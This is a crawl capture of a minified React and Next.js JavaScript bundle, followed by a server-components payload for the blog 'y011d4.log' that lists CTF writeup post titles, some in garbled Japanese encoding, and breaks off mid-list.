t=N.current;if(!t)return e.apply(null,arguments);var r=t.getCacheForType(I);void 0===(t=r.get(e))&&(t=D(),r.set(e,t)),r=0;for(var n=arguments.length;r<n;r++){var u=arguments[r];if("function"==typeof u||"object"==typeof u&&null!==u){var o=t.o;null===o&&(t.o=o=new WeakMap),void 0===(t=o.get(u))&&(t=D(),o.set(u,t))}else null===(o=t.p)&&(t.p=o=new Map),void 0===(t=o.get(u))&&(t=D(),o.set(u,t))}if(1===t.s)return t.v;if(2===t.s)throw t.v;try{var a=e.apply(null,arguments);return(r=t).s=1,r.v=a}catch(e){throw(a=t).s=2,a.v=e,e}}},t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var u=b({},e.props),o=e.key,a=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,l=S.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(c in t)j.call(t,c)&&!R.hasOwnProperty(c)&&(u[c]=void 0===t[c]&&void 0!==i?i[c]:t[c])}var c=arguments.length-2;if(1===c)u.children=n;else if(1<c){i=Array(c);for(var f=0;f<c;f++)i[f]=arguments[f+2];u.children=i}return{$$typeof:r,type:e.type,key:o,ref:a,props:u,_owner:l}},t.createContext=function(e){return(e={$$typeof:i,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=T,t.createFactory=function(e){var t=T.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.createServerContext=function(e,t){var r=!0;if(!U[e]){r=!1;var n={$$typeof:c,_currentValue:t,_currentValue2:t,_defaultValue:t,_threadCount:0,Provider:null,Consumer:null,_globalName:e};n.Provider={$$typeof:l,_context:n},U[e]=n}if((n=U[e])._defaultValue===h)n._defaultValue=t,n._currentValue===h&&(n._currentValue=t),n._currentValue2===h&&(n._currentValue2=t);else if(r)throw Error("ServerContext: "+e+" already defined");return n},t.forwardRef=function(e){return{$$typeof:f,render:e}},t.isValidElement=w,t.lazy=function(e){return{$$typeof:p,_payload:{_status:-1,_result:e},_init:A}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=k.transition;k.transition={};try{e()}finally{k.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.unstable_useCacheRefresh=function(){return F.current.useCacheRefresh()},t.use=function(e){return F.current.use(e)},t.useCallback=function(e,t){return F.current.useCallback(e,t)},t.useContext=function(e){return F.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return F.current.useDeferredValue(e)},t.useEffect=function(e,t){return F.current.useEffect(e,t)},t.useId=function(){return F.current.useId()},t.useImperativeHandle=function(e,t,r){return F.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return F.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return F.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return F.current.useMemo(e,t)},t.useReducer=function(e,t,r){return F.current.useReducer(e,t,r)},t.useRef=function(e){return F.current.useRef(e)},t.useState=function(e){return F.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return F.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return F.current.useTransition()},t.version="18.3.0-canary-9377e1010-20230712"},2265:function(e,t,r){"use strict";e.exports=r(17869)},21756:function(e,t){"use strict";/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,u=e[n];if(0<o(u,t))e[n]=t,e[r]=u,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function u(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,u=e.length,a=u>>>1;n<a;){var l=2*(n+1)-1,i=e[l],c=l+1,f=e[c];if(0>o(i,r))c<u&&0>o(f,i)?(e[n]=f,e[c]=r,n=c):(e[n]=i,e[l]=r,n=l);else if(c<u&&0>o(f,r))e[n]=f,e[c]=r,n=c;else break}}return t}function o(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var a,l=performance;t.unstable_now=function(){return l.now()}}else{var i=Date,c=i.now();t.unstable_now=function(){return i.now()-c}}var f=[],s=[],d=1,p=null,h=3,y=!1,_=!1,b=!1,v="function"==typeof setTimeout?setTimeout:null,m="function"==typeof clearTimeout?clearTimeout:null,g="undefined"!=typeof setImmediate?setImmediate:null;function P(e){for(var t=n(s);null!==t;){if(null===t.callback)u(s);else if(t.startTime<=e)u(s),t.sortIndex=t.expirationTime,r(f,t);else break;t=n(s)}}function O(e){if(b=!1,P(e),!_){if(null!==n(f))_=!0,N(E);else{var t=n(s);null!==t&&I(O,t.startTime-e)}}}function E(e,r){_=!1,b&&(b=!1,m(R),R=-1),y=!0;var o=h;try{e:{for(P(r),p=n(f);null!==p&&(!(p.expirationTime>r)||e&&!M());){var a=p.callback;if("function"==typeof a){p.callback=null,h=p.priorityLevel;var l=a(p.expirationTime<=r);if(r=t.unstable_now(),"function"==typeof l){p.callback=l,P(r);var i=!0;break e}p===n(f)&&u(f),P(r)}else u(f);p=n(f)}if(null!==p)i=!0;else{var c=n(s);null!==c&&I(O,c.startTime-r),i=!1}}return i}finally{p=null,h=o,y=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var j=!1,S=null,R=-1,T=5,w=-1;function M(){return!(t.unstable_now()-w<T)}function C(){if(null!==S){var e=t.unstable_now();w=e;var r=!0;try{r=S(!0,e)}finally{r?a():(j=!1,S=null)}}else j=!1}if("function"==typeof g)a=function(){g(C)};else if("undefined"!=typeof MessageChannel){var x=new MessageChannel,A=x.port2;x.port1.onmessage=C,a=function(){A.postMessage(null)}}else a=function(){v(C,0)};function N(e){S=e,j||(j=!0,a())}function I(e,r){R=v(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){_||y||(_=!0,N(E))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_getFirstCallbackNode=function(){return n(f)},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var r=h;h=t;try{return e()}finally{h=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=h;h=e;try{return t()}finally{h=r}},t.unstable_scheduleCallback=function(e,u,o){var a=t.unstable_now();switch(o="object"==typeof o&&null!==o&&"number"==typeof(o=o.delay)&&0<o?a+o:a,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return l=o+l,e={id:d++,callback:u,priorityLevel:e,startTime:o,expirationTime:l,sortIndex:-1},o>a?(e.sortIndex=o,r(s,e),null===n(f)&&e===n(s)&&(b?(m(R),R=-1):b=!0,I(O,o-a))):(e.sortIndex=l,r(f,e),_||y||(_=!0,N(E))),e},t.unstable_shouldYield=M,t.unstable_wrapCallback=function(e){var t=h;return function(){var r=h;h=t;try{return e.apply(this,arguments)}finally{h=r}}}},8261:function(e,t,r){"use strict";e.exports=r(21756)},91952:function(e){var t,r,n,u,o,a,l,i,c,f,s,d,p,h,y,_,b,v,m,g,P,O,E,j,S,R,T,w,M,C,x,A,N,I,D,F,k,L,U,H,B,$,W,Y,V,G;(t={}).d=function(e,r){for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//"),r={},t.r(r),t.d(r,{getCLS:function(){return E},getFCP:function(){return g},getFID:function(){return C},getINP:function(){return $},getLCP:function(){return Y},getTTFB:function(){return G},onCLS:function(){return E},onFCP:function(){return g},onFID:function(){return C},onINP:function(){return $},onLCP:function(){return Y},onTTFB:function(){return G}}),i=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(i=t.timeStamp,e(t))},!0)},f=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},s=function(){var e=f();return e&&e.activationStart||0},d=function(e,t){var r=f(),n="navigate";return i>=0?n="back-forward-cache":r&&(n=document.prerendering||s()>0?"prerender":r.type.replace(/_/g,"-")),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:n}},p=function(e,t,r){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var n=new PerformanceObserver(function(e){t(e.getEntries())});return n.observe(Object.assign({type:e,buffered:!0},r||{})),n}}catch(e){}},h=function(e,t){var r=function r(n){"pagehide"!==n.type&&"hidden"!==document.visibilityState||(e(n),t&&(removeEventListener("visibilitychange",r,!0),removeEventListener("pagehide",r,!0)))};addEventListener("visibilitychange",r,!0),addEventListener("pagehide",r,!0)},y=function(e,t,r,n){var u,o;return function(a){var l;t.value>=0&&(a||n)&&((o=t.value-(u||0))||void 0===u)&&(u=t.value,t.delta=o,t.rating=(l=t.value)>r[1]?"poor":l>r[0]?"needs-improvement":"good",e(t))}},_=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},v=function(){h(function(e){_=e.timeStamp},!0)},m=function(){return _<0&&(_=b(),v(),c(function(){setTimeout(function(){_=b(),v()},0)})),{get firstHiddenTime(){return _}}},g=function(e,t){t=t||{};var r,n=[1800,3e3],u=m(),o=d("FCP"),a=function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(i&&i.disconnect(),e.startTime<u.firstHiddenTime&&(o.value=e.startTime-s(),o.entries.push(e),r(!0)))})},l=window.performance&&window.performance.getEntriesByName&&window.performance.getEntriesByName("first-contentful-paint")[0],i=l?null:p("paint",a);(l||i)&&(r=y(e,o,n,t.reportAllChanges),l&&a([l]),c(function(u){r=y(e,o=d("FCP"),n,t.reportAllChanges),requestAnimationFrame(function(){requestAnimationFrame(function(){o.value=performance.now()-u.timeStamp,r(!0)})})}))},P=!1,O=-1,E=function(e,t){t=t||{};var r=[.1,.25];P||(g(function(e){O=e.value}),P=!0);var n,u=function(t){O>-1&&e(t)},o=d("CLS",0),a=0,l=[],i=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=l[0],r=l[l.length-1];a&&e.startTime-r.startTime<1e3&&e.startTime-t.startTime<5e3?(a+=e.value,l.push(e)):(a=e.value,l=[e]),a>o.value&&(o.value=a,o.entries=l,n())}})},f=p("layout-shift",i);f&&(n=y(u,o,r,t.reportAllChanges),h(function(){i(f.takeRecords()),n(!0)}),c(function(){a=0,O=-1,n=y(u,o=d("CLS",0),r,t.reportAllChanges)}))},j={passive:!0,capture:!0},S=new Date,R=function(e,t){n||(n=t,u=e,o=new Date,M(removeEventListener),T())},T=function(){if(u>=0&&u<o-S){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+u};a.forEach(function(t){t(e)}),a=[]}},w=function(e){if(e.cancelable){var t,r,n,u=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){R(u,e),n()},r=function(){n()},n=function(){removeEventListener("pointerup",t,j),removeEventListener("pointercancel",r,j)},addEventListener("pointerup",t,j),addEventListener("pointercancel",r,j)):R(u,e)}},M=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,w,j)})},C=function(e,t){t=t||{};var r,o=[100,300],l=m(),i=d("FID"),f=function(e){e.startTime<l.firstHiddenTime&&(i.value=e.processingStart-e.startTime,i.entries.push(e),r(!0))},s=function(e){e.forEach(f)},_=p("first-input",s);r=y(e,i,o,t.reportAllChanges),_&&h(function(){s(_.takeRecords()),_.disconnect()},!0),_&&c(function(){r=y(e,i=d("FID"),o,t.reportAllChanges),a=[],u=-1,n=null,M(addEventListener),a.push(f),T()})},x=0,A=1/0,N=0,I=function(e){e.forEach(function(e){e.interactionId&&(A=Math.min(A,e.interactionId),x=(N=Math.max(N,e.interactionId))?(N-A)/7+1:0)})},D=function(){return l?x:performance.interactionCount||0},F=function(){"interactionCount"in performance||l||(l=p("event",I,{type:"event",buffered:!0,durationThreshold:0}))},k=0,L=function(){return D()-k},U=[],H={},B=function(e){var t=U[U.length-1],r=H[e.interactionId];if(r||U.length<10||e.duration>t.latency){if(r)r.entries.push(e),r.latency=Math.max(r.latency,e.duration);else{var n={id:e.interactionId,latency:e.duration,entries:[e]};H[n.id]=n,U.push(n)}U.sort(function(e,t){return t.latency-e.latency}),U.splice(10).forEach(function(e){delete H[e.id]})}},$=function(e,t){t=t||{};var r=[200,500];F();var n,u=d("INP"),o=function(e){e.forEach(function(e){e.interactionId&&B(e),"first-input"!==e.entryType||U.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||B(e)});var t,r=(t=Math.min(U.length-1,Math.floor(L()/50)),U[t]);r&&r.latency!==u.value&&(u.value=r.latency,u.entries=r.entries,n())},a=p("event",o,{durationThreshold:t.durationThreshold||40});n=y(e,u,r,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),h(function(){o(a.takeRecords()),u.value<0&&L()>0&&(u.value=0,u.entries=[]),n(!0)}),c(function(){U=[],k=D(),n=y(e,u=d("INP"),r,t.reportAllChanges)}))},W={},Y=function(e,t){t=t||{};var r,n=[2500,4e3],u=m(),o=d("LCP"),a=function(e){var t=e[e.length-1];if(t){var n=t.startTime-s();n<u.firstHiddenTime&&(o.value=n,o.entries=[t],r())}},l=p("largest-contentful-paint",a);if(l){r=y(e,o,n,t.reportAllChanges);var i=function(){W[o.id]||(a(l.takeRecords()),l.disconnect(),W[o.id]=!0,r(!0))};["keydown","click"].forEach(function(e){addEventListener(e,i,{once:!0,capture:!0})}),h(i,!0),c(function(u){r=y(e,o=d("LCP"),n,t.reportAllChanges),requestAnimationFrame(function(){requestAnimationFrame(function(){o.value=performance.now()-u.timeStamp,W[o.id]=!0,r(!0)})})})}},V=function e(t){document.prerendering?addEventListener("prerenderingchange",function(){return e(t)},!0):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},G=function(e,t){t=t||{};var r=[800,1800],n=d("TTFB"),u=y(e,n,r,t.reportAllChanges);V(function(){var o=f();if(o){if(n.value=Math.max(o.responseStart-s(),0),n.value<0||n.value>performance.now())return;n.entries=[o],u(!0),c(function(){(u=y(e,n=d("TTFB",0),r,t.reportAllChanges))(!0)})}})},e.exports=r},15682:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentParam",{enumerable:!0,get:function(){return u}});let n=r(84507);function u(e){let t=n.INTERCEPTION_ROUTE_MARKERS.find(t=>e.startsWith(t));return(t&&(e=e.slice(t.length)),e.startsWith("[[...")&&e.endsWith("]]"))?{type:"optional-catchall",param:e.slice(5,-2)}:e.startsWith("[...")&&e.endsWith("]")?{type:"catchall",param:e.slice(4,-1)}:e.startsWith("[")&&e.endsWith("]")?{type:"dynamic",param:e.slice(1,-1)}:null}},84507:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{INTERCEPTION_ROUTE_MARKERS:function(){return u},isInterceptionRouteAppPath:function(){return o},extractInterceptionRouteInformation:function(){return a}});let n=r(98896),u=["(..)(..)","(.)","(..)","(...)"];function o(e){return void 0!==e.split("/").find(e=>u.find(t=>e.startsWith(t)))}function a(e){let t,r,o;for(let n of e.split("/"))if(r=u.find(e=>n.startsWith(e))){[t,o]=e.split(r,2);break}if(!t||!r||!o)throw Error(`Invalid interception route: ${e}. Must be in the format /<intercepting route>/(..|...|..)(..)/<intercepted route>`);switch(t=(0,n.normalizeAppPath)(t),r){case"(.)":o="/"===t?`/${o}`:t+"/"+o;break;case"(..)":if("/"===t)throw Error(`Invalid interception route: ${e}. Cannot use (..) marker at the root level, use (.) instead.`);o=t.split("/").slice(0,-1).concat(o).join("/");break;case"(...)":o="/"+o;break;case"(..)(..)":let a=t.split("/");if(a.length<=2)throw Error(`Invalid interception route: ${e}. Cannot use (..)(..) marker at the root level or one level up.`);o=a.slice(0,-2).concat(o).join("/");break;default:throw Error("Invariant: unexpected marker")}return{interceptingRoute:t,interceptedRoute:o}}},24677:function(e,t,r){"use strict";function n(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw TypeError("attempted to use private field on non-instance");return e}r.r(t),r.d(t,{_:function(){return n},_class_private_field_loose_base:function(){return n}})},6249:function(e,t,r){"use strict";r.r(t),r.d(t,{_:function(){return u},_class_private_field_loose_key:function(){return u}});var n=0;function u(e){return"__private_"+n+++"_"+e}},21024:function(e,t,r){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}r.r(t),r.d(t,{_:function(){return n},_interop_require_default:function(){return n}})},68533:function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var u={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(u,a,l):u[a]=e[a]}return u.default=e,r&&r.set(e,u),u}r.r(t),r.d(t,{_:function(){return u},_interop_require_wildcard:function(){return u}})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://blog.y011d4.com/?_rsc=djh62
body_size: 7586
content:
1:HL["/_next/static/css/d317e6b17cf4be37.css",{"as":"style"}]
0:["cObH1N0tF_5TU11y9UTsG",[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],"$L2",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/d317e6b17cf4be37.css","precedence":"next"}]],"$L3"]]]]
4:I{"id":47767,"chunks":["272:static/chunks/webpack-f19bad429aaa9bed.js","971:static/chunks/fd9d1056-34d54211aefab91d.js","596:static/chunks/596-30f04fc05d8e3ce9.js"],"name":"default","async":false}
5:I{"id":57920,"chunks":["272:static/chunks/webpack-f19bad429aaa9bed.js","971:static/chunks/fd9d1056-34d54211aefab91d.js","596:static/chunks/596-30f04fc05d8e3ce9.js"],"name":"default","async":false}
2:[null,["$","html",null,{"children":[["$","head",null,{"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"180x180","href":"/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/favicons/safari-pinned-tab.svg","color":"#000000"}],["$","link",null,{"rel":"shortcut icon","href":"/favicons/favicon.ico"}]," ",["$","meta",null,{"name":"msapplication-TileColor","content":"#ffffff"}],["$","meta",null,{"name":"msapplication-config","content":"/favicons/browserconfig.xml"}],["$","meta",null,{"name":"theme-color","content":"#ffffff"}],[["$","script",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-CPL711HBFY"}],["$","script",null,{"dangerouslySetInnerHTML":{"__html":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'G-CPL711HBFY', {\n              page_path: window.location.pathname,\n            });\n        "}}]]]}],["$","body",null,{"children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":"$undefined","childProp":{"current":["$L6","$L7",null],"segment":"__PAGE__"},"styles":[]}]}]]}],null]
3:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"y011d4.log"}],["$","meta","2",{"name":"description","content":"blog, especially for writeup, especially about crypto"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
8:I{"id":46685,"chunks":["451:static/chunks/451-13c68d9bbb9ae623.js","931:static/chunks/app/page-5ff6e11ecb38aa41.js"],"name":"","async":false}
9:I{"id":63222,"chunks":["451:static/chunks/451-13c68d9bbb9ae623.js","931:static/chunks/app/page-5ff6e11ecb38aa41.js"],"name":"Image","async":false}
a:T518,M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z7:["$","div",null,{"className":"global-wrapper","data-is-root-path":true,"children":[["$","header",null,{"className":"global-header","children":["$","h1",null,{"className":"main-heading","children":["$","$L8",null,{"href":"/","children":"y011d4.log"}]}]}],["$","main",null,{"children":[null,["$","ol",null,{"style":{"listStyle":"none"},"children":[["$","li","20240602-codegate-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20240602-codegate-writeup","children":["$","span",null,{"itemProp":"headline","children":"CODEGATE 2024 Writeup"}]}]}],["$","small",null,{"children":"Sun Jun 02 2024"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"All crypto writeups"},"itemProp":"description"}]}]]}]}],["$","li","20231231-retrospective",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20231231-retrospective","children":["$","span",null,{"itemProp":"headline","children":"2023å¹´æŒ¯ã‚Šè¿”ã‚Š"}]}]}],["$","small",null,{"children":"Sun Dec 31 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"2023å¹´æŒ¯ã‚Šè¿”ã‚Š"},"itemProp":"description"}]}]]}]}],["$","li","20231126-isucon13",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20231126-isucon13","children":["$","span",null,{"itemProp":"headline","children":"ISUCON13 å‚åŠ è¨˜"}]}]}],["$","small",null,{"children":"Sun Nov 26 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"2ãƒ¶æœˆå‰ã€œå½“æ—¥ã®è¨˜éŒ²"},"itemProp":"description"}]}]]}]}],["$","li","20231112-cakectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20231112-cakectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CakeCTF 2023 Writeup"}]}]}],["$","small",null,{"children":"Sun Nov 12 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto 4 rev 3 pwn 2"},"itemProp":"description"}]}]]}]}],["$","li","20230506-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20230506-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF 2023 Writeup"}]}]}],["$","small",null,{"children":"Sat May 06 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"solves < 100 ã®å•é¡Œ"},"itemProp":"description"}]}]]}]}],["$","li","20230321-rtactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20230321-rtactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"RTACTF 2023 æ˜¥ Writeup"}]}]}],["$","small",null,{"children":"Tue Mar 21 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"èµ°ã‚Šã¾ã—ãŸ (å®Œæ•—)"},"itemProp":"description"}]}]]}]}],["$","li","20230221-hacktmctf-organizer-note",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20230221-hacktmctf-organizer-note","children":["$","span",null,{"itemProp":"headline","children":"HackTM CTF 2023 é–‹å‚¬è¨˜"}]}]}],["$","small",null,{"children":"Tue Feb 21 2023"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã‚„ã£ãŸä»•äº‹ã€ä½œå•æ„Ÿæƒ³ãªã©"},"itemProp":"description"}]}]]}]}],["$","li","20221229-retrospective",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20221229-retrospective","children":["$","span",null,{"itemProp":"headline","children":"2022å¹´æŒ¯ã‚Šè¿”ã‚Š"}]}]}],["$","small",null,{"children":"Thu Dec 29 